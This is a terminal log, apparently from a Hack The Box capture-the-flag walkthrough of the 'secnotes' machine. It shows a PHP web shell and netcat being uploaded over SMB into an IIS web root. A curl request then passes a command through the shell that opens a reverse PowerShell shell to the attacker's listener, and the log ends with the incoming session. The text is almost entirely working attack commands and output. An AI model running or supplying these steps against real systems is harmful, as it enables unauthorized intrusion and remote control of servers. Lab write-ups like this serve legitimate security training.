 smb: \> put moshell.php
putting file moshell.php as \moshell.php (0.0 kb/s) (average 9.1 kb/s)
smb: \> put nc64.exe
putting file nc64.exe as \nc64.exe (30.4 kb/s) (average 14.0 kb/s)
smb: \> ls
  .                                   D        0  Thu Aug 15 21:48:45 2019
  ..                                  D        0  Thu Aug 15 21:48:45 2019
  iisstart.htm                        A      696  Thu Jun 21 23:26:03 2018
  iisstart.png                        A    98757  Thu Jun 21 23:26:03 2018
  moshell.php                         A       37  Thu Aug 15 21:48:39 2019
  nc64.exe                            A    43696  Thu Aug 15 21:48:47 2019
                12978687 blocks of size 4096. 8114994 blocks available
smb: \>
⚡ root@kali /usr/mo/htb/secnotes curl 10.10.10.97:8808/moshell.php -d "mycmd=nc64.exe 10.10.14.21 9001 -e powershell"
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
secnotes\tyler
⚡ root@kali /usr/mo/htb/secnotes clear
⚡ root@kali /usr/mo/htb/secnotes nc -lvp 9001
listening on [any] 9001 ...
10.10.10.97: inverse host lookup failed: Unknown host
connect to [10.10.14.21] from (UNKNOWN) [10.10.10.97] 49699
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\inetpub\new-site> whoami
whoami
secnotes\tyler